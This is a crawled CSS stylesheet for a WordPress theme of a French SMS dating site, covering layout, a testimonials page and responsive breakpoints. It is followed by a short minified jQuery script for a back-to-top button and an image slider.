.r-block, .r-block p, .w, .r-block select, .y {
    color: #000;
}

.y {
	font-weight: bold;
}

label {
	font-weight: normal;
}

.col-sm-12.chat-people.footer-widget {
    /*padding: 10px 0;*/
    vertical-align: middle;
	background: rgba(223, 224, 223, 0.5);
	text-align: center;
	margin: 0 auto 5px;
	display: block;
	padding: 0 10%;
}

@media (min-width: 1500px) {
	.col-sm-12.chat-people.footer-widget {
    padding: 0 15%;
	}
}

.widget {
    overflow: auto;
    padding: 0;
    margin: 5px 0;
    background-color: transparent;
    border: none;
}

.faq-block.col-sm-6 {
    float: right;
    padding: 0;
    margin-top: -100px;
}

.col-md-8.ot-sidebar-right, .col-md-4.sidebar-gutter {
	padding: 0;
	vertical-align: top;
}

.blog-post {
    margin-bottom: 0;
	background: url(images/blog-body-back.png) no-repeat;
	background-size: cover;
	border-radius: 8px;
	border: 8px solid #dfe9f8;
}

.mz-footer, .mz-footer .footer-bottom {
	background: transparent;
	border: none;
}

.blog-post .blog-post-body p {
    text-align: center;
}

td, th {
    padding: 0;
    text-align: center;
}

.r-block {
    background-color: #ab7692;
    border-radius: 5px;
    color: #000;
    padding: 5px;
    margin-bottom: 10px;
    margin-top: -10px;
}

.col-sm-12.run-string.footer-widget {
	padding: 0;
	background: rgba(254, 254, 254, .7);
	padding: 0;
	color: #222;
	padding: 0 100px;
}

.col-sm-12.run-string.footer-widget {
	
}

.alignleft {
	margin-right: 0;
}

.footer-widget .textwidget img {
    /*border: 2px solid #c571a0;
    border-radius: 5px;*/
}

.footer-social, .footer-social span.entry-footer-links-facebook_like, .footer-social iframe {
    display: block;
	margin: 2px 0;
}

.footer-bottom .faq {
	padding: 0;
}

.faq a {
    color: #000;
}

.entry-footer-links-facebook_like {
    position: relative;
}

.chat-people .widget a {
    font-size: 14px;
    color: #000;
    line-height: 10px;
}

.r-block.left { 
	width: 40%;
	max-width: 230px;
	margin-bottom: 30px;
}

.blog-post .blog-post-body {
    /*margin-bottom: -15px;*/
}

.ot-sidebar-right {
	background: url(images/right-border-image.png) right center no-repeat;
}

.post-date h4 {
	margin: 20px auto 0;
}

.sms-form .r-block.row {
	background-color: rgba(233,134,189, 0.5);
}

.sms-form.temoignage {
	width: auto;
}

.sms-form.temoignage .r-block.left {
    width: 300px;
    max-width: 400px;
	background: transparent;
	position: relative;
	top: 20px;
}

.sms-form.temoignage .r-block.right {
    position: absolute;
    top: -20px;
    right: 0;
}

@media (max-width: 692px) {
	.sidebar-gutter {
		margin-top: 10px;
	}
	.sms-form.temoignage .r-block.right {
    top: 10px;
	}
	
	.sms-form.temoignage {
		display: grid;
		text-align: center;
	}
	
	.sms-form.temoignage .form-block.col-sm-10 {
		margin: 0 auto;
	}
	
	
}

.footer-bottom p.faq, .footer-bottom span.w {
	font-size: 12px;
}

.footer-widgets .textwidget p {
    line-height: 16px;
    font-size: 16px;
}

marquee {
	font-size: 18px;
}

/*Temoignage page*/
.temoignage .form-block.col-sm-10 {
    position: absolute;
    top: 80px;
}

.temoignage .r-block.left {
    width: 60%;
    max-width: 250px;
    margin-bottom: 30px;
	background: transparent;
}

h2.entry-title img {
	vertical-align: top;
}

.temoignage .r-block.right p{
	line-height: 100%;
	color:	#fff;
}

.temoignage .r-block.right {
    background-color: rgba(80, 80, 80, .6);
}

.temoignage .Style74 {
    font-size: 18px;
    font-weight: bold;
    font-family: Verdana, Arial, Helvetica, sans-serif;
}

.temoignage p span.Style12 {
    color: #990000;
    font-size: 18px;
}

.temoignage .Style3 {
    font-size: 16px;
    color: #333300;
}

.temoignage .footer-widgets span.city {
	color: #FF0000;
}

.content-area.temoignage .entry-title {
	color: #FFFF00;
	text-transform: none;
}

.temoignage .footer-widgets .textwidget p {
	color: #fff;
}

.temoignage .r-block.left .widget {
	display: block;
	width: 100%;
	background-color: rgba(245, 245, 220, .28);
	border-radius: 5px;
	padding: 0 5px 0 0;
}

.temoignage .r-block.left .widget p {
    color: #fff;
    font-size: 9px;
    vertical-align: middle;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    padding: 5px 5px;
    display: inline;
    line-height: 6px;
}

.temoignage .r-block.left .widget img {
	margin-bottom: 0;
	}
	
.link-home {
    width: 20%;
    margin: 0 auto;
    height: 30px;
    color: #fff;
    bottom: 70px;
    position: relative;
}

.blog-post .blog-post-body .link-home a {
	color: #fff;
	text-decoration: underline;
}

@media (max-width: 767px) {
	.col-sm-3 {
    width: 25%;
    display: inline-block;
	}
	
	.footer-widgets .textwidget p {
    line-height: 12px;
    font-size: 12px;
	}
	
	.temoignage .r-block.left {
    width: 100%;
	}
	
	.sms-form.temoignage .r-block.right, .sms-form.temoignage .r-block.left {
    top: 20px;
    }
	
	.mz-footer .footer-bottom {
    padding: 15px 0;
	}
	
	.blog-post .blog-post-body .entry-title {
    font-size: 18px;
	}
	
	.col-sm-12.chat-people.footer-widget {
		padding-right: 5px;
		padding-left: 5px;
	}
}

@media (max-width: 709px) {
.link-home {
    width: 130px;
	}
	.sms-form.temoignage .r-block.left {
    width: 200px;
	}
	.temoignage p span.Style12, .temoignage .Style3 {
    font-size: 15px;
	}
	.faq-block.col-sm-6 {
    position: absolute;
    right: 30px;
	}
	.link-home {
    bottom: 170px;
	}
	.blog-post .blog-post-body {
    min-height: auto;
	}
	.footer-social img {
		max-width: 70px;
	}
}

@media (max-width: 599px) {
	.temoignage .r-block.left .widget img {
    max-height: 50px;
    width: auto;
	}
	
	.blog-post .blog-post-body .entry-title {
    padding: 5px 0 5px 0px;
	}
	
	.temoignage .form-block.col-sm-10 {
    padding: 0;
	}
	
	.sms-form {
    margin-top: 0;
	}
	
	.blog-post {
    background-position: right;
	}
	
	.link-home {
    float: right;
	
	}
	
	p.Style74 {
		margin: 0;
		line-height: 120%;
	}
	
	.temoignage .r-block.left {
		margin-bottom: 0;
	}
	
	.footer-bottom p.faq, .footer-bottom span.w {
		font-size: 10px;
	}
	
	.mz-footer .footer-bottom {
    padding: 5px 0;
	}
	
	.sms-form.temoignage .r-block.right {
		top: 60px;
	}
	
	.sms-form.temoignage {
		top: 60px;
	}
	
	.link-home {
    bottom: 70px;
    background: rgba(100, 100, 100, 0.5);
    border-radius: 5px;
    right: 5px;
	}
	
	.temoignage .r-block.right p {
    font-size: 16px;
	}
	
	.temoignage .r-block.right {
		width: 200px;
	}
}

@media (max-width: 539px) {
	.blog-post {
	background-position: 70%;
	}
	
	
	.post-date h4 {
    padding: 0 20px;
	}
	
	.faq-block.col-sm-6 {
    margin-top: 0;
	}
	
	.chat-people .col-sm-3 {
		width: 50%;
	}
	
	.sms-form {
    margin-top: 0;
    width: 100%;
    text-align: center;
    display: block;
	}
	
	
	.r-block.left {
    width: 80%;
    max-width: 230px;
    margin: 5px auto;
    float: none;
	}
	
	.faq-block.col-sm-6 {
    position: absolute;
    right: 25%;
    top: 260px;
	}
	
	.faq-block.col-sm-6 {
		display: none;
	}
	
	.link-home {
		float: none;
		bottom: 130px;
	}
	
	.sms-form.temoignage .r-block.left {
		background: rgba(130, 130, 130, 0.5);
	}
	
	.r-block {
    color: #fff;
	}
	
	.temoignage .Style3 {
		color: #fff;
	}
	
}

.footer-social iframe {
	text-align: center;
	margin: 0 auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://hetero.rencontreparsms.com/wp-content/themes/hetero/js/sanremo.min.js?ver=6.4.7
body_size: 143
content:
jQuery(function(e){"use strict";e("#back-top").hide(),e("#back-top a").on("click",function(){return e("body,html").animate({scrollTop:0},800),!1}),e(window).scroll(function(){e(this).scrollTop()>100?e("#back-top").fadeIn():e("#back-top").fadeOut()}),e(".mz-slider").slick({infinite:!0,autoplay:!0,autoplaySpeed:5e3,speed:500,fade:!0,cssEase:"linear"})});